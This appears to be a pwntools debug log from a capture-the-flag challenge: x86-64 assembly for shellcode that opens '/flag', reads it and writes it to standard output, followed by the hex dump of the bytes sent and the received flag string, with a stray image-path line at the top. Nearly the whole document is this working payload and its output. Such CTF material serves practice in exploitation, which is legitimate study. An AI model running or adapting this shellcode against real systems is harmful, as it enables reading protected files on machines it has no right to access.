 push rax
mov rax, 0x101010101010101 ^ 0x67616c662f
xor [rsp], rax
mov rdi, rsp
xor edx, edx /* 0 */
xor esi, esi /* 0 */
/* call open() */
push 2 /* 2 */
pop rax
syscall
/* call read(3, 0x78e3a34ee000, 0x50) */
xor eax, eax /* SYS_read */
push 3
pop rdi
push 0x50
pop rdx
mov rsi, 0x101010101010101 /* 132919092764672 == 0x78e3a34ee000 */
push rsi
mov rsi, 0x10179e2a24fe101
xor [rsp], rsi
pop rsi
syscall
/* write(fd=1, buf=0x78e3a34ee000, n=0x50) */
push 1
pop rdi
push 0x50
pop rdx
mov rsi, 0x101010101010101 /* 132919092764672 == 0x78e3a34ee000 */
push rsi
mov rsi, 0x10179e2a24fe101
xor [rsp], rsi
pop rsi
/* call write() */
push 1 /* 1 */
pop rax
syscall
[DEBUG] /bin/x86_64-linux-gnu-as -64 -o /tmp/pwn-asm-ue7ph1cq/step2 /tmp/pwn-asm-ue7ph1cq/step1
[DEBUG] /bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-ue7ph1cq/step3 /tmp/pwn-asm-ue7ph1cq/step4
[DEBUG] Sent 0x6f bytes:
00000000 48 b8 01 01 01 01 01 01 01 01 50 48 b8 2e 67 6d │H···│····│··PH│·.gm│
00000010 60 66 01 01 01 48 31 04 24 48 89 e7 31 d2 31 f6 │`f··│·H1·│$H··│1·1·│
00000020 6a 02 58 0f 05 31 c0 6a 03 5f 6a 50 5a 48 be 01 │j·X·│·1·j│·_jP│ZH··│
00000030 01 01 01 01 01 01 01 56 48 be 01 e1 4f a2 e2 79 │····│···V│H···│O··y│
00000040 01 01 48 31 34 24 5e 0f 05 6a 01 5f 6a 50 5a 48 │··H1│4$^·│·j·_│jPZH│
00000050 be 01 01 01 01 01 01 01 01 56 48 be 01 e1 4f a2 │····│····│·VH·│··O·│
00000060 e2 79 01 01 48 31 34 24 5e 6a 01 58 0f 05 0a │·y··│H14$│^j·X│···│
0000006f
[*] Switching to interactive mode
[DEBUG] Received 0x50 bytes:
00000000 66 6c 61 67 7b 61 68 66 73 6a 61 6b 6c 64 66 6a │flag│{ahf│sjak│ldfj│
00000010 64 6b 61 73 6c 7d 0a 04 24 48 89 e7 31 d2 31 f6 │dkas│l}··│$H··│1·1·│
00000020 6a 02 58 0f 05 31 c0 6a 03 5f 6a 50 5a 48 be 01 │j·X·│·1·j│·_jP│ZH··│
00000030 01 01 01 01 01 01 01 56 48 be 01 e1 4f a2 e2 79 │····│···V│H···│O··y│
00000040 01 01 48 31 34 24 5e 0f 05 6a 01 5f 6a 50 5a 48 │··H1│4$^·│·j·_│jPZH│
00000050
flag{ahfsjakldfjdkasl}
\x04$H\x89\xe71\xd21\xf6j\x02X\x0f\x051\xc0j\x03_jPZH\xbe\x01\x01\x01\x01\x01\x01\x01\x01VH\xbe\x01\xe1O\xa2\xe2y\x01\x01H14$^\x0f\x05j\x01_jPZH$
[*] Got EOF while reading in interactive
$